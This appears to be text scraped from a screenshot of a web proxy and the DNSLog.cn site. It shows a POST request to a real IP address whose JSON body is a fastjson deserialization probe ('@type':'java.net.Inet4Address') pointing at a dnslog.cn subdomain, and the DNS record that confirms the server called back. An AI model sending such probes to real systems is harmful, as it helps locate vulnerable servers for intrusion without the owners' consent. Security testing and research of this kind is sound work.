 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 58.240.236.228:38833
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=17DC30D2F139FFCBDD5D07CC9D33B8A9
Connection: close
Content-Type: application/json
Content-Length: 66
{"a":{"@type":"java.net.Inet4Address","val":"8h0xpi.dnslog.cn"}}
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Sat, 28 Aug 2021 08:57:05 GMT
Connection: close
{
"age":20
}
DNSLog Platform
不安全 | dnslog.cn
连冠
DNSLog.cn
Get SubDomain
Refresh Record
8h0xpi.dnslog.cn
DNS Query Record IP Address Created Time
8h0xpi.dnslog.cn 2021-08-28 16:57:05